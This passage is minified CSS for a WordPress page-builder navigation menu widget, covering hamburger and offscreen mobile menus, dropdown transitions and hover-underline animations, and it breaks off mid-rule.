.tve-ham-wrap::-webkit-scrollbar-thumb{height: 23px;border: 4px solid rgba(0,0,0,0);-webkit-background-clip: padding-box;border-radius: 7px;background-color: rgba(0,0,0,0.15);box-shadow: rgba(0,0,0,0.05) -1px -1px 0px inset,rgba(0,0,0,0.05) 1px 1px 0px inset;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 32px;height: calc(-32px + 100vh);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{display: block;position: fixed;z-index: 99;top: 0px;left: 0px;transform: translateX(-100%);transition: left 0.2s;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 32px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-triggered-icon .tcb-icon-open{display: block;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp"]{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded{background: rgb(57,57,57);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded{left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 80vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{width: 100vw !important;left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap{left: calc(100% + 4px);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen{left: 100%;transform: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu li > a,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{display: flex;justify-content: center;align-items: center;flex-wrap: wrap;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical{display: inline-block;box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li > a{max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children > .sub-menu{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul ul{top: 0px;left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul li{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover .tcb-mega-drop-inner > ul,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children .tcb-mega-drop-inner > ul{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li{flex: 0 1 auto;cursor: pointer;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li a:focus{outline: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a:not(.tcb-logo){font-size: 16px;line-height: 2em;color: inherit !important;text-decoration: inherit !important;box-shadow: none;letter-spacing: initial;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li{padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li a:hover{background-color: rgba(0,0,0,0);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .tve-dropdown-icon-down{display: none;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{background: none;font-size: 1em;height: 100%;top: 0px;bottom: 0px;justify-content: center;align-items: center;display: inline-flex !important;position: absolute;width: 0.3em;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before{content: "[";left: -0.5em;transform: translateX(1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{content: "]";right: -0.5em;left: auto;transform: translateX(-1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{transform: translateX(0px);}.thrv_widget_menu.thrv_wrapper li.c-underline > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transform: translate(-50%,-10px);height: 2px;width: 40%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 1px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{display: block !important;transform: translateY(-10px) !important;top: 4px !important;}.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transform: translateY(10px);top: calc(100% - 6px);}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{transform: translateY(0px) !important;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transform: translate(-50%,-10px);width: 50%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 4px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .tve-disabled-text-inner{flex: 1 1 auto;display: inline-block;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon{display: flex;justify-content: center;align-items: center;flex: 0 0 1em;width: 1em;height: 1em;margin-right: 8px;margin-bottom: 2px;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon svg{width: 100%;height: 100%;line-height: 1em;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li{display: block;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical > li ul{padding: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li.expand-children > ul{display: block;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li.expand-children > ul{display: block;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:first-child{margin-left: 0px !important;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:last-child{margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li{overflow: hidden;display: flex;justify-content: center;flex-direction: column;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li > a .tve-item-dropdown-trigger svg{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a{padding: 2px 1.5em 2px 15px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a .tve-item-dropdown-trigger{right: 0.25em;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li > ul{float: left;transition: max-height,opacity 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul > li{max-height: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul > li{max-height: fit-content;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{transition: 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{transition: 0.2s,opacity;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{transition: width 0.25s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{transition: 0.15s linear,opacity linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{transition: width 0.25s linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li:not(.expand-children) > .sub-menu{padding: 0px !important;margin: 0px !important;border: medium !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li::after{content: "";display: table;clear: both;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul:hover{max-height: 0px;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li.expand-children > ul{max-height: fit-content;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical li{position: relative;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_),.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul:not(#_){position: absolute;left: unset;right: 100%;top: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_){left: 100% !important;right: unset;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 